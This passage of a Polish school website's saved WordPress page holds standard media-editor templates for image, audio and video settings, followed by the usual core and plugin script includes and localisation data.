							<span class="setting size">
								<label for="image-details-size" class="name">Rozmiar</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Średni &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Duży &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Pełny rozmiar &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Własny rozmiar									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Szerokość</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Wysokość</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Rozmiar obrazka w pikselach</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Odnośnik do</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Plik multimedialny							</option>
							<option value="post">
								Strona załącznika							</option>
						<# } else { #>
							<option value="file">
								Adres URL obrazka							</option>
						<# } #>
							<option value="custom">
								Własny adres URL							</option>
							<option value="none">
								Brak							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">Adres URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Opcje zaawansowane</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Tytuł obrazka</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Klasa CSS obrazka</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Otwórz odnośnik w nowej karcie</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Relacja (XFN)</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Klasa CSS odnośnika</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edytuj oryginał" />
								<input type="button" class="replace-attachment button" value="Zastąp" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">Adres URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Dodaj alternatywne źródła dla maksymalnej zgodności z HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Wczytuj wstępnie</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automatycznie</button>
							<button class="button" value="metadata">Metadane</button>
							<button class="button active" value="none">Brak</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Automatyczne odtwarzanie</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Pętla</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">Adres URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Dodaj alternatywne źródła dla maksymalnej zgodności z HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Plakat</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Usuń obrazek plakatu</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Wczytuj wstępnie</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automatycznie</button>
							<button class="button" value="metadata">Metadane</button>
							<button class="button active" value="none">Brak</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Automatyczne odtwarzanie</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Pętla</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Ścieżki (napisy, etykiety, opisy, rozdziały i metadane)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Wartości srclang, label i kind można edytować, aby ustawić język i rodzaj ścieżki wideo.						</span>
						<button type="button" class="button-link remove-setting remove-track">Usuń ścieżkę filmu</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Ścieżki (napisy, etykiety, opisy, rozdziały i metadane)</span><br />
					<em>Brak przypisanych napisów.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Nie znaleziono żadnego elementu.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Podgląd wycinanego obrazka. Wymaga użycia myszki." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Podgląd ikonki witryny</h2>
		<p>Jako ikonka aplikacji i ikonka w przeglądarce.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Podgląd jako ikonka aplikacji" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Podgląd jako ikonki w przeglądarce" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Zespół Placówek Oświatowych w Stykowie' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spstykow.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/plugins/dj-accessibility/module/assets/js/accessibility.min.js?ver=1.12" id="djacc-script-js"></script>
<script type="text/javascript" id="djacc-script-js-after">
/* <![CDATA[ */
new DJAccessibility({"cms":"wp","yootheme":false,"position":"sticky","mobile_position":"sticky","layout":"popup","mobile_layout":"popup","align_position_popup":"top left","align_position_toolbar":"top center","align_mobile_position":"bottom right","breakpoint":"767px","direction":"top left","space":"on","version":"","speech_pitch":"1","speech_rate":"1","speech_volume":"1","ajax_url":"https:\/\/spstykow.pl\/wp-admin\/admin-ajax.php","ajax_action":"djacc_load_template"})
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/shortcode.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="shortcode-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/wp-util.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="wp-util-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/wp-backbone.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/media-models.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Pr\u00f3bowano doda\u0107 do kolejki zbyt wiele plik\u00f3w.","file_exceeds_size_limit":"Plik \u201e%s\u201d przekracza maksymalny dopuszczalny rozmiar plik\u00f3w wysy\u0142anych na t\u0119 witryn\u0119.","zero_byte_file":"Ten plik jest pusty. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny.","invalid_filetype":"Plik nie mo\u017ce by\u0107 przetworzony przez serwer WWW.","not_an_image":"Ten plik nie jest obrazkiem. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny plik.","image_memory_exceeded":"Limit pami\u0119ci zosta\u0142 przekroczony. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 mniejszy plik.","image_dimensions_exceeded":"Rozmiar tego pliku przekracza dopuszczalny. Prosz\u0119 spr\u00f3bowa\u0107 wys\u0142a\u0107 inny.","default_error":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas wysy\u0142ania pliku na serwer. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","missing_upload_url":"W konfiguracji znajduje si\u0119 b\u0142\u0105d. Prosz\u0119 skontaktowa\u0107 si\u0119 z administratorem serwera.","upload_limit_exceeded":"Mo\u017cesz wys\u0142a\u0107 tylko jeden plik.","http_error":"Nieoczekiwana odpowied\u017a z serwera. Plik m\u00f3g\u0142 zosta\u0107 pomy\u015blnie przes\u0142any. Prosz\u0119 sprawdzi\u0107 w bibliotece medi\u00f3w lub ponownie za\u0142adowa\u0107 stron\u0119.","http_error_image":"Serwer nie mo\u017ce przetworzy\u0107 obrazka. Mo\u017ce si\u0119 tak zdarzy\u0107, je\u015bli jest zaj\u0119ty lub nie ma wystarczaj\u0105cych zasob\u00f3w do wykonania zadania. Pomocne mo\u017ce by\u0107 przes\u0142anie mniejszego obrazka. Sugerowany maksymalny rozmiar to 2560 pikseli.","upload_failed":"Wysy\u0142anie nie powiod\u0142o si\u0119.","big_upload_failed":"Spr\u00f3buj wys\u0142a\u0107 plik przy pomocy %1$sformularza w HTML-u%2$s.","big_upload_queued":"Rozmiar pliku \u201e%s\u201d przekracza maksymalny dopuszczalny rozmiar pliku przesy\u0142anego przez skrypt wysy\u0142aj\u0105cy w przegl\u0105darce.","io_error":"B\u0142\u0105d wej\u015bcia\/wyj\u015bcia.","security_error":"B\u0142\u0105d zabezpiecze\u0144.","file_cancelled":"Wysy\u0142anie pliku zosta\u0142o anulowane.","upload_stopped":"Wysy\u0142anie zosta\u0142o zatrzymane.","dismiss":"Odrzu\u0107","crunching":"Dzielenie\u2026","deleted":"zosta\u0142 przeniesiony do kosza.","error_uploading":"Nie uda\u0142o si\u0119 wys\u0142a\u0107 pliku \u201e%s\u201d na serwer.","unsupported_image":"Obrazka nie mo\u017cna wy\u015bwietli\u0107 w przegl\u0105darce internetowej. Aby uzyska\u0107 najlepsze wyniki, zapisz go jako JPEG przed przes\u0142aniem.","noneditable_image":"Serwer WWW nie mo\u017ce wygenerowa\u0107 responsywnych rozmiar\u00f3w obrazu dla tego obrazu. Przed przes\u0142aniem przekonwertuj go na JPEG lub PNG.","file_url_copied":"Skopiowano do schowka adres URL pliku"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"2097152b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"fa831373cb"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/plupload/wp-plupload.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
